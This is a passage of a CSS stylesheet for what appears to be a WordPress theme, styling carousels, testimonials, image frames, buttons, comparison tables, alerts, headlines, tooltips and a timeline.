    position: absolute;
    top: 3px;
    left: 19px;
}

.single-portfolio .single-portfolio-movie a[rel="next"] {
    background-position: -54px 0;
}

.single-portfolio .single-portfolio-movie a[rel="next"]:before {
    content: "\f101";
}

.single-portfolio .single-portfolio-content {
    margin-top: 25px;
}

.single-portfolio .span4 .single-portfolio-content {
    margin-top: -5px
}

/* Carousel
--------------------------- */

.caroufredsel_wrapper {
    margin: 0 !important;
}

.slides-control {
    width: 100%;
    text-align: center;
    position: relative;
    padding-top: 19px;
}

.slides-control div.dotted {
    position: static;
    top: 15px;
    left: 0;
    width: 100%;
    z-index: 0;
    height: 15px;
    background-image: none !important;
}

.slides-control .control-a {
    padding: 0 10px;
    display: inline-block;
    margin-top: -12px;
}

.carousel-ctrol .control-a {
    margin-top: -10px
}

.slides-control a {
    display: inline-block !important;
    color: rgba(78, 78, 78, 0.2);
    position: relative;
    font-size: 24px;
    filter: alpha(opacity=30);
    -moz-opacity: 0.3;
    -khtml-opacity: 0.3;
    transition: color 0.2 ease-in;
    -webkit-transition: color 0.2 ease-in;
    -moz-transition: color 0.2 ease-in;
}

.slides-control a:hover {
    text-decoration: none;
    color: rgba(78, 78, 78, 0.3)
}

.slides-control a span {
    color: rgba(0, 0, 0, 0.3);
    position: absolute;
    font-size: 12px;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -2px;
    opacity: 1
}

/*.slides-control a:hover span{color:#8d8d8d}*/
/* Post carousel */
.posts-carousel ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
}

.posts-carousel li {
    width: 260px !important;
    padding: 0;
    padding: 0 40px 0 0;
    display: inline-block;
    float: left;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.posts-carousel .postleft {
    margin-right: 15px;
}

.posts-carousel .postleft a {
    width: 100px;
    height: 100px;
    display: inline-block;
    background-color: #000;
}

.posts-carousel .postright {
    width: 145px;
    float: left
}

.posts-carousel .postright h3 {
    line-height: 1.5em;
    font-size: 14px;
    margin-top: -5px;
    max-height: 65px;
    overflow: hidden;
}

.posts-carousel .postright h3 a {
    color: #656565;
    font-family: Lato;
}

.posts-carousel .postright div {
    color: #939393;
}

.posts-carousel .postright div span {
    margin-right: 7px;
}

.posts-carousel .postright div.datetime {
    margin-top: -4px;
}

.carousel_recent .slides-control {
    margin-top: 35px
}

#related-posts .posts-carousel .postright h3 {
    line-height: 1em
}

/* Custom carousel */

.wp-cal li {
    display: inline-block;
    float: left;
    margin-right: 40px;
}

.carousel-mg .carousel-ctrol {
    padding-top: 13px
}

.carousel-mg ul li {
    margin-bottom: 0
}

.carousel-mg ul li p {
    margin-bottom: 15px;
    line-height: 14px
}

.carousel-mg ul li .line-car {
    height: 1px;
    margin-bottom: 26px;
    margin-top: -20px
}

@media (max-width: 767px) {
    [id*="carousel-item-"] {
        max-width: 720px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 720px) {
    [id*="carousel-item-"] {
        max-width: 640px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 640px) {
    [id*="carousel-item-"] {
        max-width: 560px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 560px) {
    [id*="carousel-item-"] {
        max-width: 480px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 480px) {
    [id*="carousel-item-"] {
        max-width: 400px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 420px) {
    [id*="carousel-item-"] {
        max-width: 360px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 360px) {
    [id*="carousel-item-"] {
        max-width: 320px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 320px) {
    [id*="carousel-item-"] {
        max-width: 280px;
        margin-left: auto;
        margin-right: auto
    }
}

/* Testimonials
--------------------------- */
.textwidget #testimonial * {
    margin-top: -25px
}

/* Style 1 */
.testimonial.style-1 {
    display: inline-block;
    width: 100%;
    margin: 0 10px;
}

[id^="testimonial"] .caroufredsel_wrapper {
    position: relative !important;
}

.testimonial.style-1 .tt-content {
    display: block;
    width: 100%;
    background-color: #e9e9e9;
    padding: 14px 20px 26px 70px;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    line-height: 1.5em;
    color: #606060;
    min-height: 60px;
}

.testimonial.style-1 .tt-content:before {
    font-size: 31px;
    position: absolute;
    top: 23px;
    left: 20px;
}

.testimonial.style-1 .tt-tooltip {
    position: absolute;
    bottom: -25px;
    left: 30px;
}

.testimonial.style-1 .tt-tooltip:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-size: 57px;
    color: #e9e9e9;
}

.testimonial.style-1 .name {
    margin-top: 20px;
    margin-bottom: 12px;
    margin-left: 70px;
}

/* Flickr */
.afg-gallery .afg-row {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.afg-gallery .afg-table .afg-row:last-child {
    margin-bottom: 0;
}

.afg-gallery .afg-cell {
    float: left;
    text-align: center;
}

#footer .afg-gallery .afg-cell img {
    max-width: 70px;
}

/* Checklist
--------------------------- */
.icon-checklist ul, .icon-checklist ul li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.icon-checklist ul li {
    color: #606060;
    margin-bottom: 10px;
    position: relative;
}

.icon-checklist ul i {
    color: #e23e38;
    position: absolute;
    top: 2px;
    left: 0;
    font-size: 15px;
}

.boxed-icon-checklist ul, .boxed-icon-checklist ul li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.boxed-icon-checklist ul li {
    color: #606060;
    margin-bottom: 10px;
    position: relative;
}

.boxed-icon-checklist ul i {
    color: #ffffff;
    position: absolute;
    top: 1px;
    left: 0;
    background: #e23e38;
    padding-top: 1.5px;
    width: 18px;
    height: 16.5px;
    text-align: center;
    font-size: 13px;
}

/* -------------------------

--------------------------- */
.ok-sign li {
    display: block;
    line-height: 1.3em;
    margin: 6px 0;
    padding-left: 20px;
    position: relative;
}

.ok-sign li:before {
    position: absolute;
    top: 0;
    left: 0;
    color: #e23e38;
}

/* -------------------------
	Footer
--------------------------- */
#footer {
    background-color: #f5f5f5;
    border-top: 1px solid #e9e9e9;
}

#copyright {
    border-bottom: 5px solid #e23e38;
    background-color: #e9e9e9;
    text-align: center
}

#copyright h2, #copyright h1, #copyright h3 {
    margin: 0;
    margin-bottom: 7px;
    line-height: 1.3em;
}

/* -------------------------
	 MAC
--------------------------- */
.mac #slider h1 {
    padding: 8px 20px 0;
}

.mac .screen-reader-text:before {
}

.mac .posts-carousel .postright h3 {
    margin-top: 2px
}

.mac .blog-listing .rt-article-title {
    margin-top: 2px
}

.mac .headline .scroll-text ul {
    margin-top: 4px;
}

/* Image Frame */
.imageframe {
    webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
}

.image_border img {
    border: 6px solid #f6f6f6;
}

.image_glow img {
    moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
    box-shadow: 0 0 3px rgba(0, 0, 0, .3);
    border: 6px solid #f6f6f6;
}

.image_dropshadow img {
    -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, .3);
    box-shadow: 2px 3px 7px rgba(0, 0, 0, .3);
    border: 0 solid #3e3e3e
}

.image_lifted_corners {
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_lifted_corners:before, .image_lifted_corners:after {
    bottom: 15px;
    left: 10px;
    width: 50%;
    height: 20%;
    max-width: 300px;
    max-height: 100px;
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
    content: "";
    position: absolute;
    z-index: -2;
}

.image_lifted_corners:after {
    right: 10px;
    left: auto;
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -ms-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg);
}

.image_raised_box {
    -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_raised_box:before, .image_raised_box:after {
    content: "";
    position: absolute;
    z-index: -2;
}

.image_horizontal_curves {
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_horizontal_curves:before {
    top: 0;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-border-radius: 10px / 100px;
}

.image_horizontal_curves:before, .image_horizontal_curves:after {
    content: "";
    position: absolute;
    z-index: -2;
}

.image_single_horizontal_curve {
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_single_horizontal_curve:before {
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-border-radius: 10px / 100px;
}

.image_single_horizontal_curve:before, .image_single_horizontal_curve:after {
    content: "";
    position: absolute;
    z-index: -2;
}

.image_bottomshadow img {
    border: 0 solid #d1d1d1;
}

.image_bottomshadow .imageframe-shadow-left {
    background: url(images/imageframe_shadow.png) no-repeat top left;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    left: 0;
}

.image_bottomshadow .imageframe-shadow-right {
    background: url(images/imageframe_shadow.png) no-repeat top right;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    right: 0;
}

.image_bottomshadow_2 img {
    border: 10px solid #fff
}

.image_bottomshadow_2 .imageframe-shadow-left {
    background: url(images/imageframe_shadow.png) no-repeat top left;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    left: 0;
}

.image_bottomshadow_2 .imageframe-shadow-right {
    background: url(images/imageframe_shadow.png) no-repeat top right;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    right: 0;
}

/* Google Maps */
.map-canvas img {
    max-width: none;
}

/* Button New Style */
/* General button style (reset) */
#comment-submit, .bttn, input[type="submit"] {
    width: auto;
    height: auto;
    border: none;
    font-size: 22px;
    color: inherit;
    line-height: 1.8em !important;
    background: none;
    cursor: pointer;
    padding: 18px 77px;
    display: inline-block;
    letter-spacing: 1px;
    font-weight: 700;
    outline: none;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

#comment-submit:hover, .bttn:hover, input[type="submit"]:hover {
    text-decoration: none;
}

#comment-submit:after, .bttn:after, input[type="submit"]:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

/* Pseudo elements for icons */
#comment-submit:before, .bttn:before, input[type="submit"]:before {
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    position: relative;
    -webkit-font-smoothing: antialiased;
}

/* Button 1 */
#comment-submit, .btn-1, input[type="submit"] {
    border: 3px solid #e23e38;
    color: #e23e38;
    font-family: Lato;
    font-weight: normal;
    vertical-align: top
}

.btn-1:before {
    font-family: FontAwesome;
}

.btn-1[class^="icon-"], .btn-1[class*=" icon-"] {
    padding-left: 48px;
}

.btn-1[class^="icon-"]:before, .btn-1[class*=" icon-"]:before {
    margin-right: 20px;
    font-size: 30px;
}

.btn-1.small {
    padding: 3px 27px;
}

.btn-1.small[class^="icon-"], .btn-1.small[class*=" icon-"] {
    padding-left: 24px;
}

/* Button 1a */
#comment-submit:hover, .btn-1a:hover, #comment-submit:active, .btn-1a:active, input[type="submit"]:hover, input[type="submit"]:active {
    color: #fff;
    background: #e23e38;
}

/* Button 1b */
.btn-1b:hover, .btn-1b:active {
    color: #fff;
}

.btn-1b:after {
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background: #e23e38;
}

.btn-1b:hover:after, .btn-1b:active:after {
    height: 100%;
}

/*Member*/
.member {
    background-color: #e9e9e9
}

.member .member img {
    max-height: 500px;
    max-width: 100%;
    height: auto !important;
    min-height: 100px
}

.member .member-info {
    margin: 30px
}

.member .member-info p {
    margin: 0
}

.member .member-info .member-name {
    font-weight: bold;
    font-size: 16px
}

.member .member-info .member-social {
    text-align: center;
    margin-top: -2px;
    padding-bottom: 13px
}

.member .member-info .member-social a.icon-social {
    margin-bottom: 10px
}

.member .member-info .member-social .small {
    margin: 10px 10px
}

.member .member-info .member-social a {
}

.member .member-info .dotted {
    margin-top: 17px;
    margin-bottom: 15px
}

/*Divider*/
.divider {
    padding-top: 20px;
    padding-bottom: 20px
}

.divider .span12 {
    margin: 0
}

.dotted1 {
    border-bottom: 3px #e9e9e9 solid
}

.dotted1a {
    border-bottom: 1px #e9e9e9 solid
}

.dotted2 {
    border-bottom: 3px #f27359 solid
}

.dotted3 {
    border-bottom: 3px #ffd600 solid
}

.dotted4 {
    border-bottom: 3px #323232 solid
}

.dotted4a {
    border-bottom: 1px #323232 solid
}

.dotteddark {
    height: 1px;
    background: url(images/dottedline.png) repeat-x;
    margin: 0 4px
}

.dottedlight {
    height: 1px;
    background: url(images/dottedlight.png) repeat-x;
    margin: 0 4px
}

.fordark {
    background: url(images/Div-for-Dark1.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 26px
}

.forlight {
    background: url(images/Div-for-Light.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 26px
}

/* Compare table */
.tb-style-1 .compare-table-column {
    border: 1px solid #d6d6d6;
    border-right: 0;
    min-height: 200px;
    padding: 0 0;
}

.tb-style-1 .column {
    padding: 20px 0
}

/*.tb-style-1 .column:last-child .compare-table-column{border:1px solid #d6d6d6 !important;}*/
.tb-style-1 .column .tb-right {
    border-left: 0;
    border-right: 1px solid #d6d6d6;
}

.tb-style-1 .tb-center {
    padding: 10px 0;
    margin-top: -10px;
    border: 1px solid #d6d6d6 !important;
}

.tb-style-1 .tb-center:after {
    background: #000
}

.tb-style-1 .compare-table-column .compare-table-row {
    height: 54px;
    overflow: hidden;
    border-bottom: 1px solid #d6d6d6;
    text-align: center;
    position: relative;
    display: table;
    width: 100%;
}

.tb-style-1 .compare-table-column .compare-table-row .compare-table-content {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    text-align: center;
    padding: 20px
}

.tb-style-1 .compare-table-column .compare-table-row:last-child {
    border: 0;
}

.tb-style-1 .compare-table-column .row-first {
    height: 74px;
    overflow: hidden;
}

.tb-style-1 h3 {
    margin: 0;
    font-size: 21px;
    font-weight: bold;
}

.tb-style-1 {
    font-family: OpenSans;
    font-size: 13px;
}

.tb-style-1 .row-first {
}

.tb-style-1 .hight-light {
    font-family: BebasNeue;
    font-size: 20px;
}

.tb-style-1 .hight-light .compare-table-content {
    background-color: #e2e2e2
}

.compare-table-2 .nc {
    display: none;
}

.compare-table-2 {
    width: 100%;
    display: inline-block;
}

.compare-table-2 .compare-table-column {
    border-right: 0;
    min-height: 200px;
}

.compare-table-2 .column:last-child .compare-table-column {
    border-right: 1px solid #d6d6d6;
}

.compare-table-2 .tb-center {
    margin-top: -10px;
}

.compare-table-2 .compare-table-copper {
    border-left: 0;
}

.compare-table-2 .tb-left {
    background: url('images/compare-table-column-bg.png') repeat-y right;
}

.compare-table-2 .compare-table-column .compare-table-row {
    height: 54px;
    overflow: hidden;
    text-align: center;
    position: relative;
    display: table;
    width: 100%;
    border-left: 1px solid #d6d6d6;
}

.compare-table-2 .compare-table-column .compare-table-row .compare-table-content {
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    height: 54px;
    margin: 0 20px;
}

.compare-table-2 .compare-table-column .compare-table-row:last-child {
    border: 0;
}

.compare-table-2 .compare-table-column .row-first {
    height: 53px;
    overflow: hidden;
}

.compare-table-2 .compare-table-copper {
    background: url('images/compare-table-column-bg.png') repeat-y left;
}

.compare-table-2 .compare-table-feature {
    margin-top: 56px;
}

.compare-table-2 .compare-table-column .hight-light {
    height: 60px;
    background: #a32e27;
    color: #fefefe;
    border: 0;
    border-left: 1px solid #7a0700;
}

.compare-table-2 .tb-left .hight-light {
    background-image: url('images/compare-table-column-bg.png');
    background-repeat: repeat-y;
    background-position: right;
    right: 1px;
}

.compare-table-2 .compare-table-copper .hight-light .compare-table-content {
    background: url('images/compare-table-column-bg.png') repeat-y 1px top;
}

.compare-table-2 .compare-table-feature .hight-light .compare-table-content, .compare-table-2 .compare-table-feature .hight-light {
    border: 0;
    background: none !important;
    color: #2d2d2d;
}

.compare-table-2 .compare-table-column .compare-table-row:first-child {
    border-top: 1px solid #d6d6d6;
}

.compare-table-2 .tb-center .compare-table-row:first-child {
    padding-top: 10px;
}

.compare-table-2 .compare-table-copper {
    margin-left: 1px;
}

.compare-table-2 .compare-table-column .compare-table-row:last-child {
    border: 1px solid #d6d6d6;
    border-top: 0;
    border-right: 0;
}

.compare-table-2 .compare-table-feature .compare-table-row:first-child {
    border-left: 1px solid #d6d6d6;
}

.compare-table-2 .compare-table-feature .hight-light {
    height: 59px;
    display: block;
}

.compare-table-2 .compare-table-column .compare-table-row:last-child .compare-table-content {
    border-bottom: 0;
}

.compare-table-2 .tb-center .compare-table-row:last-child .compare-table-content {
    margin: 0;
    padding: 0 20px;
    padding-bottom: 10px;
    height: 54px;
}

.compare-table-2 .compare-table-copper .compare-table-row:last-child {
    border-left: 0;
}

.compare-table-2 .compare-table-column .hight-light .compare-table-content {
    height: 60px;
    border-bottom: 0;
    margin: 0;
    padding: 0 20px;
}

.compare-table-2 .compare-table-feature .hight-light .compare-table-content {
    margin: 0 20px;
    padding: 0;
    border-bottom: 1px solid #EAEAEA;
    height: 58px;
}

.compare-table-2 .compare-table-column-2 .compare-table-row {
    border-right: 0 !important;
}

.compare-table-2 h3 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    line-height: 3em !important;
}

.compare-table-2 .hight-light .compare-table-content {
    color: #fefefe;
    font-family: BebasNeue;
    font-size: 20px;
    line-height: 3em;
}

.compare-table-2 .compare-table-content {
    color: #878787;
    line-height: 3.8em;
}

.compare-table-2 .right .compare-table-content {
    background: url('images/icon-7.png') no-repeat center;
}

.compare-table-2 .wrong .compare-table-content {
    background: url('images/icon-6.png') no-repeat center;
}

.compare-table-2 .tb-center .compare-table-row {
    border-right: 0;
    border-right: 1px solid #d6d6d6 !important;
}

.compare-table-2 .tb-center .hight-light {
    border-right: 1px solid #7a0700 !important;
    border-left: 1px solid #7a0700 !important;
}

.compare-table-2 .compare-table-copper .compare-table-row {
    border-left: 0;
}

.compare-table-2 .compare-table-copper .hight-light {
    border-left: 1px solid #7a0700;
}

/* Compare table 3 */
.tb-style-2 .compare-table-column {
    margin-left: 20px;
    margin-right: 20px
}

.tb-style-2 {
    clear: both
}

.tb-style-2 .column {
    padding: 20px 0
}

.tb-style-2 .column .tb-center .row-first {
    margin-top: -30px;
}

.tb-style-2 .column .compare-table-column .compare-table-row:first-child .compare-table-content {
    padding-top: 47px
}

.tb-style-2 .column .tb-center .compare-table-row:first-child .compare-table-content {
    padding-top: 77px
}

.tb-style-2 .column .compare-table-column .compare-table-row:last-child .compare-table-content {
    padding-bottom: 40px
}

.tb-style-2 .column .tb-center .row-first .compare-table-content {
    padding-top: 40px;
    padding-bottom: 10px
}

.tb-style-2 p {
    margin-bottom: 18px;
}

.tb-style-2 .compare-table-column {
    background: #ededed;
}

.tb-style-2 .compare-table-row .compare-table-content {
    padding: 10px 30px;
    text-align: center;
    line-height: 0.8em
}

.tb-style-2 .compare-table-button .compare-table-content {
    padding: 0;
    margin-top: 10px;
}

.tb-style-2 .compare-table-button .compare-table-content button {
    width: 100%;
    padding: 15px 30px;
    height: auto;
    font-size: 135%;
    font-weight: normal;
    text-shadow: none;
}

.tb-style-2 .row-first .compare-table-content {
    margin-bottom: 0;
}

.tb-style-2 .row-first .compare-table-content h3 {
    font-size: 145%;
    margin: 0;
}

.tb-style-2 .hight-light .compare-table-content {
    margin-bottom: 0;
    overflow: hidden;
    line-height: 0.8em;
    padding: 30px;
    background: #e0e0e0
}

.tb-style-2 .hight-light {
    margin-top: 20px;
    margin-bottom: 20px
}

.tb-style-2 .hight-light .compare-table-content span {
    display: inline-block;
}

.tb-style-2 .hight-light .compare-table-content h3, .tb-style-2 .hight-light .compare-table-content span.extension {
    font-size: 40%;
    font-weight: normal;
    color: #4e482c;
    display: inline-block;
    margin-top: 4px;
    vertical-align: top;
    margin-right: 3px;
}

.tb-style-2 .hight-light .compare-table-content span.extension {
    font-size: 30%;
    margin-top: 25px;
    line-height: 1.4em;
}

.tb-style-1 .compare-table-column {
    background: #e9e9e9;
}

.tb-style-1 .tb-left .hight-light, .tb-style-1 .tb-right .hight-light {
    border-right: 0 !important
}

.tb-style-1 .tb-center .hight-light {
    border-right: 0
}

/*== Black-Black == */
.bb .tb-style-1 .compare-table-column, .bb .tb-style-1 .column:last-child .compare-table-column, .bb .tb-style-1 .compare-table-column .compare-table-row,
.bb .compare-table-2 .compare-table-column .compare-table-row:first-child, .bb .compare-table-2 .column:last-child .compare-table-column, .bb .compare-table-2 .compare-table-column .compare-table-row .compare-table-content, .bb .compare-table-2 .tb-center .compare-table-row, .bb .compare-table-2 .tb-center .compare-table-row, .bb .compare-table-2 .compare-table-column .compare-table-row:last-child, .bb .compare-table-2 .compare-table-column .compare-table-row,
.bb .single #Social-Sharing, .bb .page #Social-Sharing,
.bb #rt-bodybottom [class*="span"] > .widget:last-child,
.bb .box,
.bb .woocommerce-account .box .content,
.bb #customer_register {
    border-color: #333 !important
}

.bb .tb-style-2 .compare-table-row .compare-table-content {
    background-color: #2C2C2C;
}

.bb .tb-style-2 .row-first .compare-table-content {
    background-color: #000000;
}

.bb .tb-style-2 .hight-light .compare-table-content {
    background-color: #ffd200;
}

.bb .widget .custom_type_post .event-widget li div div .event-datetime .event-time {
    color: #EEEEEE
}

.bb .modal-header h3 {
    color: #111111
}

.bb .cart .cart_totals .shipping th {
    border-bottom: 1px solid #333;
}

/* Alert
--------------------------- */
.alert-style-1 {
    border-top: #e23e38 3px solid;
}

/* Style 1 */
.alert-style-1 {
    background-color: #e9e9e9;
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border-top: 3px solid #e23e38;
    position: relative;
    padding: 15px 25px 15px;
    overflow: hidden;
    font-size: 14px;
    height: 100%
}

.alert-style-1 .row-fluid {
    width: 94%;
    margin-left: 6%
}

.alert-style-1:before {
    content: "\f0d7";
    position: absolute;
    top: -9px;
    left: 2.7%;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 46px;
}

.alert-style-1 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.alert-style-1 .coll11 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

.alert-style-1 .coll1 {
    position: absolute;
    left: 2.1%;
    top: 45%;
    margin-top: -15px;
    font-size: 30px
}

.alert-style-1 .coll1 i {
    position: absolute
}

/* Style 2 */
.alert-style-2 {
    background-color: #e9e9e9;
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border: 3px solid #e23e38;
    position: relative;
    padding-top: 15px;
    padding-bottom: 19px;
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
    font-size: 14px;
    height: 100%
}

.alert-style-2 .row-fluid {
    width: 100%;
}

.alert-style-2 .row-fluid .coll11 {
    margin-left: 70px;
    margin-right: 15px
}

.alert-style-2:before {
    content: "";
    position: absolute;
    top: -9px;
    left: 3.1%;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 46px;
}

.alert-style-2 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.alert-style-2 .coll11 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

.alert-style-2 .coll1 {
    position: absolute;
    left: 18px;
    top: 50%;
    margin-top: -18.5px;
    font-size: 30px
}

.alert-style-2 .coll1 i {
    position: absolute
}

/* Headline
--------------------------- */
.headline {
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border: 0 solid #e23e38;
    display: block;
    margin-left: 45px;
}

.headline .row-fluid {
    position: relative;
}

.headline .htitle {
    background-color: #e9e9e9;
    position: relative;
    font-size: 14px;
    padding: 6px 20px;
    font-weight: 200;
}

.headline .htitle marquee {
    height: 20px;
    margin-top: 5px
}

.headline .htitle marquee a {
    margin-right: 30px;
    color: #5f5f5f;
}

.headline .htitle marquee p {
    margin-right: 30px;
    color: #5f5f5f
}

.headline .htitle .hicon i {
    color: #ee4721;
    text-align: center;
    font-size: 30px;
    position: absolute;
    margin-left: -67px;
    top: 50%;
    margin-top: -18px
}

.headline .htitle .scroll-text ul li a, .headline .htitle .scroll-text ul li p {
    color: #5f5f5f
}

.headline .htitle:before {
    content: "\f0d9";
    position: absolute;
    left: -10px;
    color: #e9e9e9;
    font-family: FontAwesome;
    font-size: 33px;
    top: 50%;
    margin-top: -10px
}

.headline h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.headline .htitle h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

.headline .scroll-text {
    height: 27px;
    overflow: hidden
}

.headline .scroll-text ul {
    margin-top: 3px;
    margin-left: 0
}

.headline .scroll-text ul li {
    list-style: none
}

/*Tooltip  */
.tooltip.in {
    opacity: 1
}

.tooltip-inner {
    border-radius: 0;
    webkit-border-radius: 0;
    moz-border-radius: 0;
    background-color: #232323;
    color: rgba(255, 255, 255, 0.9);
    opacity: 1
}

.in .tooltip-inner {
}

.tooltip.top .tooltip-arrow {
    border-top-color: #232323
}

.tooltip.right {
    margin-top: 8px;
}

.tooltip.right .tooltip-arrow {
    top: 7%;
    margin-top: 0;
}

/* timeline
--------------------------- */
.timeline {
    display: inline-block;
    width: 92%;
    margin-left: 8%;
    margin-bottom: 30px
}

.timeline .row-fluid .col1 {
    border-left: 2px;
    width: 20px
}

.timeline .row-fluid .col11 .dot {
    position: absolute;
    top: 54%;
    margin-top: -15px;
    left: -40px;
    color: #e23e38;
    font-size: 18px;
    border: 3px solid #e9e9e9;
    border-radius: 44px;
    webkit-border-radius: 44px;
    moz-border-radius: 44px;
    width: 20px;
    height: 20px;
    z-index: 2222;
    overflow: hidden;
    background: #FFF;
    box-sizing: border-box
}

.timeline .row-fluid .col11 .dot span {
    height: 10px;
    width: 10px;
    border: 1px #e23e38 solid;
    border-radius: 20px;
    webkit-border-radius: 30px;
    moz-border-radius: 30px;
    background-color: #e23e38;
    margin: 0;
    padding: 0;
    position: absolute;
    margin-left: 1px !important;
    margin-top: 1px
}

.timeline .row-fluid .col11 .dot i {
    position: absolute;
    left: 4px
}

.timeline .row-fluid {
    position: relative;
}

.timeline .row-fluid .col11 .line {
    position: absolute;
    top: -17px;
    left: -32px;
    color: #fcd300;
    font-size: 18px;
    border-left: 3px solid #e9e9e9;
    height: 145%;
}

/*.ui-helper-reset .timeline:first-child .row-fluid .col11 .line{ top:48%; height:70%}
.ui-helper-reset .timeline:last-child .row-fluid .col11 .line{height:70%; top:-20%}*/
.ui-helper-reset .timeline:first-child .row-fluid .col11 .line {
    top: 48%;
    height: 80%
}

.ui-helper-reset .timeline:last-child .row-fluid .col11 .line {
    height: 80%;
    top: -30%
}

.timeline .row-fluid .col11 {
    border-left: 3px #e23e38 solid;
    background-color: #e9e9e9;
    padding-bottom: 20px;
    padding-top: 17px
}

.timeline .row-fluid .col11 p {
    margin-left: 20px;
